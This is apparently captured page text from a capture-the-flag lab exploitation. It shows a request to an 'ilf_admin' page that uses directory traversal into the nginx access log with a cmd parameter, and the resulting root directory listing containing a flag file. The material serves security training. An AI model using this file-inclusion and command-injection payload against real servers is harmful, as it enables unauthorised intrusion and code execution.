 94.237.54.116:53690/ilf_admin/index.php?log=../../../../../../../../var/log/nginx/access.log&cmd=ls -la /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
drwxr-xr-x    2 root     root          4096 May 29  2020 bin
drwxr-xr-x    5 root     root           360 Mar  1 06:24 dev
drwxr-xr-x    1 root     root          4096 Mar  1 06:24 etc
-rw-r--r--    1 root     root            33 Sep  9  2020 flag_dacc60f2348d.txt
drwxr-xr-x    2 root     root          4096 May 29  2020 home
drwxr-xr-x    1 root     root          4096 Sep  9  2020 lib
drwxr-xr-x    5 root     root          4096 May 29  2020 media
drwxr-xr-x    2 root     root          4096 May 29  2020 mnt
drwxr-xr-x    2 root     root          4096 May 29  2020 opt
dr-xr-xr-x  400 root     root             0 Mar  1 06:24 proc
drwx------    2 root     root          4096 May 29  2020 root
drwxr-xr-x    1 nobody   nobody        4096 Mar  1 06:24 run
drwxr-xr-x    2 root     root          4096 May 29  2020 sbin
drwxr-xr-x    2 root     root          4096 May 29  2020 srv
dr-xr-xr-x   13 root     root             0 Dec 15 19:30 sys
drwxrwxrwt    1 root     root          4096 Mar  1 06:24 tmp
drwxr-xr-x    1 root     root          4096 Sep  9  2020 usr
drwxr-xr-x    1 root     root          4096 Sep  9  2020 var
"